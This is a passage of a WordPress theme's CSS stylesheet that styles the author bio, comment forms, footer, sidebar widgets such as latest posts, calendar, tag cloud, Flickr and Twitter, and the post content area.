	margin-left: 90px;
}
.author-bio .author-info h3.author-title,
.author-bio .author-info h3.author-title a {
	color: #000;
	font-size: 14px;
	font-weight: normal;	
	letter-spacing: 0;
	text-transform: uppercase;
	margin-bottom: 5px;
}
p.author-description {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.author-bio .author-info .author-description span {
	display: block;
	text-transform: uppercase;
	color: #000;
	font-size: 11px;
	font-weight: normal;
	margin-top: 15px;
}
.author-bio .author-info .author-description span a {
	color: #153e78;
}

#container ul.author-socials {
	list-style: none;
	float: right;
}

ul.author-socials li {
	float: left;
	margin-left: 10px;
}

a.icons-author-socials {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 14px;
	text-decoration: none;
}

a.icons-author-socials:hover {
	color: #000;
}

cite.fn {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

div.comment-meta.commentmetadata {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

#comments { 
	margin-bottom: 30px;
}
#comments .post-type img {
	width: 45px;
	height: 45px;
}
#comments .post-desc {
	width: 100%;
}
#comments .post-desc h1 {
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc h1.leave-reply {
    margin-bottom: 10px;
    margin-top: 20px;
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc p.leave-opinion {
	font-size: 14px;
	font-weight: normal;
	color: #000;
	margin-bottom: 30px;
	font-family: 'CooperBlack'; 
}


p.logged-in-as {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 30px;
}


p.comment-form-author{
	margin-bottom: 20px;
}
p.comment-form-email {
	margin-bottom: 20px;
}
p.comment-form-url {
	margin-bottom: 20px;
}
p.comment-form-comment {
	margin-bottom: 10px;
}

.form-allowed-tags {
	color: #000;
    font-size: 13px;
    margin-bottom: 20px;
}
.form-allowed-tags code {
	font-size: 11px;
	display: block;
}

#comments label {
	display: inline-block;
    margin-bottom: 5px;
    font-family: 'CooperBlack'; 
    font-size: 16px;
    font-weight: normal;
    color: #000;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	color: #000; 
    font-size: 13px;
    font-weight: 400;
    width: 100px;
}

.comment-notes, 
.comment-form-comment label  {
	font-size: 13px;
}

p.form-submit input#submit{		
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
p.form-submit input#submit:hover {	
	background: #000; 	
}

.comment-awaiting-moderation {
	color: #e00008;
	font-style: normal;
	font-size: 12px;	
}

#comments input {
	margin: 0 !important;
	padding: 6px 0 6px 10px;
	width: 265px;
	max-width: 100%;
	box-shadow: none;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
    font-family: 'Open Sans',sans-serif;
}
#comments textarea {
	resize: none;
	margin: 0 !important;
	padding: 8px 0 5px 10px;
	width: 100%;
	height: 180px;
	overflow: auto;
	line-height: 18px;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
	font-family: 'Open Sans',sans-serif;
}

.comment-author img { 
	text-align: left; 
	float: left; 
	margin-right: 20px;
	width: 55px;
	height: 55px;
}
li.comment{ list-style:none; margin:0; padding:0; text-indent:0; }

li.comment div.vcard { 	
	color: #373737;
	font-size: 14px;	
	font-weight: 600;
	margin-bottom: -4px;
}
li.comment div.vcard a {
	color: #444444;
} 
span.says { display: none; }

li.comment div.comment-meta a { 
	color:#999999; 
	text-decoration: none; 
	font-size: 11px;
}

li.comment p { 
	padding: 0; 
	margin: 10px 0 0 75px;	
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.comment-body {
	/*border-bottom: 1px solid #ebeced;
	margin-bottom: 30px;*/
	border: 1px solid #EBECED;
    margin-bottom: 30px;
    padding: 20px;
}
li.comment ul { font-size:12px; list-style:square; margin:0 0 1em 2em; }
li.comment div.reply { 
	margin: 10px 0 0px 75px;
}
li.comment div.reply a { 	
    color: #153e78;
	font-size: 14px; 
    font-weight: normal;
    line-height: 16px;
    text-decoration: none;
   font-family: 'CooperBlack'; 
}
.commentlist .alt {}
.commentlist .odd {}
.commentlist .even {}
.commentlist .thread-alt {}
.commentlist .thread-odd {}
.commentlist .thread-even {}
.commentlist li ul.children .alt {}
.commentlist li ul.children .odd {}
.commentlist li ul.children .even {}
.commentlist .vcard {}
.commentlist .vcard cite.fn {}
.commentlist .vcard span.says {}
.commentlist .vcard img.photo {}
.commentlist .vcard img.avatar {}
.commentlist .vcard cite.fn a.url {}
.commentlist .comment-meta {} 
.commentlist .comment-meta a {}
.commentlist .commentmetadata {}
.commentlist .commentmetadata a {}
.commentlist .parent {}
.commentlist .comment {}
.commentlist .children {}
.commentlist .pingback {}
.commentlist .bypostauthor {}
.commentlist .comment-author {}
.commentlist .comment-author-admin {}
.commentlist {}
.commentlist li {}
.commentlist li p {}
.commentlist li ul {}
.commentlist li ul.children li {}
.commentlist li ul.children li.alt {}
.commentlist li ul.children li.byuser {}
.commentlist li ul.children li.comment {}
.commentlist li ul.children li.bypostauthor {}
.commentlist li ul.children li.comment-author-admin {}

#cancel-comment-reply {}
#cancel-comment-reply a {}

ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin: 0 0 30px 30px;  }
ol.commentlist li ul.children li.depth-3 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-4 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-5 { margin: 0 0 30px 30px; }

h3#reply-title { display: none !important; }
p.logged-in-as a {
	color: #444444;
}


.share { clear: both; }
.share h3 {
	font-size: 14px;
	float: left;
	margin-right: 30px;
}
.share ul.social-bookmarks {
	float: left;
    position: relative;
    top: -5px;
}
/* END COMMENTS */







/* footer START */

#footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 30px;
}

/*#footer .one_fourth {
	width: 23.125%;
	margin-right: 2.5%;	
	float: left;
}

#footer .one_fourth.last {
	margin-right: 0px;	
}*/

#footer {
	width: 100%;
	height: auto;
	background-color: #363839;
}

.one_third {
	margin-right: 2.5%;	
	float: left;
	width: 30.753333333333337%;
}

.one_third.last {
	margin-right: 0;	
}

/* footer END */









/************* WIDGETS *********************/
.wpb_widgetised_column .widget {
	margin-bottom: 40px !important;
}

h3.sidebar-title {
	font-size: 20px;
    font-weight: normal;
	color: #000;
}
.title_stripes_sidebar {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;	
	margin-bottom: 25px;
}
.wpb_widgetised_column a {
	color: #919191;
}
.wpb_widgetised_column a:hover {
	color: #e00008;
}

#footer .widget {
	margin-bottom: 40px !important;
}

#footer, 
#footer p,
#footer .textwidget {
	color: #8C8989;
}
#footer a {
	color: #BFBFBF;
}

#footer h1.widget-title {
	font-size: 15px;
	color: #DDD;
	font-family: 'Open Sans',sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 28px;
}

/***************************************************************  
Pego Latest Posts
***************************************************************/
/* Type#1 */
.wpb_widgetised_column .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
.wpb_widgetised_column .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
.wpb_widgetised_column .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
.wpb_widgetised_column .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
.wpb_widgetised_column .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
.wpb_widgetised_column .post_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .post_widget a.cat:hover {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */
/* type#2 */
.latest-post-type2 {
	margin-left: -5%;
}
.wpb_widgetised_column .post-widget-single-type2  {
	width: 45%;
	height: auto;
	float: left;
	margin-left: 5%;
	margin-bottom: 5%;
	position: relative;
}
.wpb_widgetised_column .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

.wpb_widgetised_column .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


.wpb_widgetised_column .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}



.wpb_widgetised_column .top_comment_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .top_comment_widget a:hover  {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}


/* Type#1 */
#footer .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
#footer .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
#footer .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
#footer .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
#footer .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
#footer .post_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */

.latest-post-type2 {
	margin-left: -5%;
}
#footer .post-widget-single-type2  {
	width: 145px;
	height: auto;
	float: left;
	margin-left: 20px;
	margin-bottom: 20px;
	position: relative;
}
#footer .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

#footer .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


#footer .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}

#footer a.cat:hover {
	text-decoration: underline;
}
#footer .top_comment_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}




/***************************************************************  
List's with href
***************************************************************/
.wpb_widgetised_column ul {
	list-style: circle;
	list-style-position:inside;
}
.wpb_widgetised_column ul li {
	margin-bottom: 8px;
	padding-left: 5px;
}
.wpb_widgetised_column ul li a {
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column ul li a:hover {
	color: #153e78;
}


#footer ul {
	list-style: circle;
	list-style-position:inside;
}
#footer ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #8C8989;
}
#footer ul li a {
	color: #8C8989;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer ul li a:hover {
	color: #fff;
}


span.post-date {
	display: block;
	color: #153e78;
	margin-left: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 11px;
}
/***************************************************************  
Search Widget
***************************************************************/
.wpb_widgetised_column .screen-reader-text {
	display: none;
}
.wpb_widgetised_column  input#s {
	width: 100%;	
	background: #fff;
	border: #232323 1 px solid;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
.wpb_widgetised_column input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
.wpb_widgetised_column  input#searchsubmit:hover {
	background: #153e78;
}


#footer .screen-reader-text {
	display: none;
}
#footer  input#s {
	width: 100%;	
	background: #232323;
	border: none;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
#footer input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
#footer  input#searchsubmit:hover {
	background: #153e78;
}



/***************************************************************  
Text Widget
***************************************************************/
.textwidget,
.textwidget p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	font-size: 12px;
}

/***************************************************************  
Calendar
***************************************************************/

.wpb_widgetised_column #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
.wpb_widgetised_column #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
.wpb_widgetised_column #calendar_wrap #today {
	color: #153e78;
	font-weight: bold;
}
.wpb_widgetised_column #calendar_wrap th {
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
.wpb_widgetised_column #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}
.wpb_widgetised_column #calendar_wrap td.pad {
	color: #153e78;
	
}
.wpb_widgetised_column #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}

#footer #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
#footer #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
#footer #calendar_wrap #today {
	color: #fff;
	font-weight: bold;
}
#footer #calendar_wrap th {
	color: #fff;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
#footer #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}
#footer #calendar_wrap td.pad {
	color: #153e78;
	
}
#footer #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}

/***************************************************************
Tag Cloud Widget
***************************************************************/
.wpb_widgetised_column .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
.wpb_widgetised_column .tagcloud a {
	color: #000;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column .tagcloud a:hover {
	color: #153e78;
	text-decoration: none;
}


#footer .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
#footer .tagcloud a {
	color: #8C8989;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer .tagcloud a:hover {
	color: #fff;
	text-decoration: none;
}

/***************************************************************
Pego - Flickr Widget
***************************************************************/
.wpb_widgetised_column .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
.wpb_widgetised_column .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
.wpb_widgetised_column .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
.wpb_widgetised_column #flickr_badge_wrapper {
	margin-left: -16px;
}


#footer .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
#footer .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
#footer .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
#footer #flickr_badge_wrapper {
	margin-left: -16px;
}

/***************************************************************
Pego - Posts in Tab Widget
***************************************************************/
.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child,
#container .wpb_widgetised_column .wpb_tabs.wpb_content_element ul.wpb_tabs_nav li:first-child  {
	border: none !important;
	padding: 0px !important;
	margin: 0px !important;
	
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


/***************************************************************
Pego - Twitter Widget
***************************************************************/
#container .wpb_widgetised_column ul.tweet_list {
	list-style: none;
}
#container .wpb_widgetised_column ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #222;
	background-size: 20px 16px;
	padding-left: 40px;
}
.wpb_widgetised_column span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#container .wpb_widgetised_column ul.tweet_list li a {
	color: #1dadeb;
	text-decoration:none;
	margin-left: 0 !important;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border: none !important;
	padding: 0px !important;
	
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

#footer .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: none !important;
	padding: 0 !important;
}
#footer .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}
#footer .wpb_content_element .wpb_tabs_nav li {
	background: none !important;
}

#footer .comments-number,
#footer .comments-number span {
	color: #8C8989;
}

/***************************************************************
Pego - Twitter Widget FOOTER
***************************************************************/
#footer ul.tweet_list {
	list-style: none;
}
#footer  ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget-light.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #8C8989;
	background-size: 20px 16px;
	padding-left: 40px;
}
#footer  span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#footer ul.tweet_list li a {
	color: #fff;
	text-decoration:none;
	margin-left: 0 !important;
}


/* UNDER FOOTER */

#under-footer {
	width: 100%;
	background: #282a2b;
	border-top: 1px solid #4b4c4d;
	padding: 10px 0;
}
#under-footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 0 30px;
}
#under-footer-inside .fl, #under-footer-inside .fl p {
	float: left;
	color: #8C8989;
	margin-bottom: 0;
}
#under-footer-inside .fl a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fl a:hover {
	color: #fff;
}
#under-footer-inside .fr, #under-footer-inside .fr p {
	float: right;
	color: #8C8989;
}
#under-footer-inside .fr a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fr a:hover {
	color: #fff;
}

#under-footer-inside ul {
	list-style: none;
	list-style-position:inside;
}
#under-footer-inside ul li {
	float: left;
	margin-left: 8px;
}
#under-footer-inside ul li a {
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside ul li a:hover {
	color: #fff;
}



/* css for borders - testing */

.vc_post_section, .vc_counter {
	display: block;
	width: 100%;
	float: left;
}

.vc_post_section {
	margin-bottom: 0 !important;
	margin-top: 35px !important;
}
.vc_counter {
	margin-bottom: 15px !important;
}


/* entry content START */

.entry-content-posts {
	margin-bottom: 50px;
}

.entry-content-posts ul {
	list-style: disc outside none;
	margin: auto;
}

.entry-content-posts ol {
    list-style: decimal outside none;
}

.entry-content-posts li {
    margin: 0 0 0 2.57143rem;
}

.entry-content-posts p {
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}

.entry-content-posts a {
	text-decoration: none;
}

.entry-content-posts a:hover {
	text-decoration: underline;
}


.entry-content-posts p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ol,
.entry-content-posts ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ul ul,
.entry-content-posts ol ol,
.entry-content-posts ul ol,
.entry-content-posts ol ul {
	margin-bottom: 0;
}
.entry-content-posts ul {
	list-style: disc outside;
}
.entry-content-posts ol {
	list-style: decimal outside;
}
.entry-content-posts li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content-posts blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content-posts blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content-posts code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content-posts pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
